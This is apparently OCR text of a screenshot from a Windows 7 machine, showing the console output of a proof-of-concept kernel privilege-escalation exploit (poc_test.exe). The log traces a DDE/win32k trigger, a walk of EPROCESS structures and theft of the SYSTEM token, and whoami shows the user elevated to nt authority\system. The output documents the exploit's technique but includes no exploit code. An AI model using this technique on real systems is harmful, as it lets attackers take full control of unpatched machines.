 ecycle Bin
CSmiasha.d...
procexp
sysdiag-full...
Huoron
Interne
巴斯基
毒软件
ead_94
tivirus.p
ead_94350
NotLSASS
Procmon64a
C:\Windows\system32\cmd.exe
C:\Users\kkkk64\Desktop>whoami
kkkk64-pc\kkkk64
C:\Users\kkkk64\Desktop>
Administrator: C:\Users\kkkk64\Desktop\poc_test.exe
-------------------
[+]WND1: FFFFF900C061B9A0, WND2: FFFFF900C061BAD0
[+]trying 0 times
[*]DDEServer..
[*]g_ClientCopyDDEIn1_ContinueAddr:00000000771B30AC, g_BitMapAddr:00000000000000
00
[!]xxTriggerExploitEx Success
[*]DDEServer Set BitmapAddr..00000000090503D2
[*]DDEClient..
[*]DDEClientSendDDEMsg over..
[+]hTriggerWindow 0000000000050DE2
[*]DDEServer exit..
[+]Wait
[+]SetDIBColorTable OK
[*]text:
[+]hTriggerWindow OK
[*]Searching for current processes EPROCESS structure
ptiaddress == fffff900c1d3d3a0
tagTHREAD == fffffa800ef9a060
kapc_stateAddr == fffffa800ef9a0b0
Original security token pointer: 0xfffff8a00276582c
[*]Searching for SYSTEM security token address
Next eprocess address: 0xfffffa800f103b30
Found pid: 0x830
Next eprocess address: 0xfffffa800f185960
Found pid: 0x404
Next eprocess address: 0xfffff80002c3ea08
Found pid: 0xF5C5838
Next eprocess address: 0xfffffa800cd2bb30
Found pid: 0x4
target process found!
[+]Security token to steal: 0xfffff8a000004a6a
Run Cmd...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\kkkk64\Desktop>whoami
nt authority\system
moonsec
Windows 7
Build 7601
This copy of Windows is not genuine